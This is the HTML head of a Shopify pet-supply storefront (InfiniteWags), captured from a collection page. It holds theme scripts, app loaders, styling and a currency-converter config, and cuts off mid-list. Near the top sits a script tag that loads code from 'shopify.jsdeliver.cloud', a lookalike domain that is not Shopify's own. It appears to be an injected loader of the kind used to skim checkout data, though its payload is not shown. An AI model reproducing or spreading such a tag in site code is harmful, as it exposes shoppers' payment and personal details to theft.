

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://infinitewags.com/collections/size-300-watt-up-to-75-gallon/50-75
body_size: 57549
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "infinitewags.myshopify.com";


</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://infinitewags.com/collections/size-300-watt-up-to-75-gallon/50-75">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      300 Watt - Up to 75 Gallon
 &ndash; tagged "50-75" &ndash; InfiniteWags</title>

    

    

<meta property="og:site_name" content="InfiniteWags">
<meta property="og:url" content="https://infinitewags.com/collections/size-300-watt-up-to-75-gallon/50-75">
<meta property="og:title" content="300 Watt - Up to 75 Gallon">
<meta property="og:type" content="website">
<meta property="og:description" content="Shop pet supplies from dog toys, cat houses, pet apparel and more!"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="300 Watt - Up to 75 Gallon">
<meta name="twitter:description" content="Shop pet supplies from dog toys, cat houses, pet apparel and more!">


    <script src="//infinitewags.com/cdn/shop/t/11/assets/constants.js?v=165488195745554878101749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/pubsub.js?v=2921868252632587581749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/global.js?v=133650866124046141791749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/jquery.js?v=39628375719901859641749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/slick.min.js?v=169510929036442686281749688531" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="MY7_G63-Pj2Gn6u63KV3In9J_2INTmptmCCMbtvdocs">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/33758642311/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="65b917e1503bb77eddb63dd256bb7798">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/size-300-watt-up-to-75-gallon/50-75.atom" />
<link rel="alternate" type="application/json+oembed" href="https://infinitewags.com/collections/size-300-watt-up-to-75-gallon/50-75.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=33758642311" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":33758642311,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/33758642311","merchantName":"InfiniteWags","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"InfiniteWags","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"65b917e1503bb77eddb63dd256bb7798","betas":["rich-media-storefront-analytics"],"domain":"infinitewags.com","predictiveSearch":true,"shopId":33758642311,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "infinitewags.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme","id":150524592357,"schema_name":"Shrine","schema_version":"1.8.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "infinitewags.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/992d75c19dcbb4bec4d54b73a\/ce4e6236e6a13c23bcfe7506f.js?shop=infinitewags.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0337\/5864\/2311\/t\/2\/assets\/globo.formbuilder.init.js?shop=infinitewags.myshopify.com","https:\/\/cdn.prooffactor.com\/javascript\/dist\/1.0\/jcr-widget.js?account_id=shopify:infinitewags.myshopify.com\u0026shop=infinitewags.myshopify.com","https:\/\/shopify.covet.pics\/covet-pics-widget-inject.js?shop=infinitewags.myshopify.com","https:\/\/instafeed.nfcube.com\/cdn\/6b5f29d9381173ea66080a7d8e08406b.js?shop=infinitewags.myshopify.com","\/\/cdn.shopify.com\/proxy\/76aae31ddabc3474da82a03e89e3ae31cf68a2f61c226901a9b4f0cde18604ca\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=infinitewags.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":33758642311,"offset":-25200,"reqid":"23f368cc-ab5e-4eea-b4d5-829c30905fd3-1768635621","pageurl":"infinitewags.com\/collections\/size-300-watt-up-to-75-gallon\/50-75","u":"3f96ecc06684","p":"collection","rtyp":"collection","rid":240405119172};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//infinitewags.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//infinitewags.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://infinitewags.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://infinitewags.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//infinitewags.com/cdn/shop/t/11/compiled_assets/scripts.js?23000"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 20, 168, 224;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #14a8e0;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//infinitewags.com/cdn/shop/t/11/assets/base.css?v=83449071239914874431749688530" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//infinitewags.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//infinitewags.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//infinitewags.com/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821749688530"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna 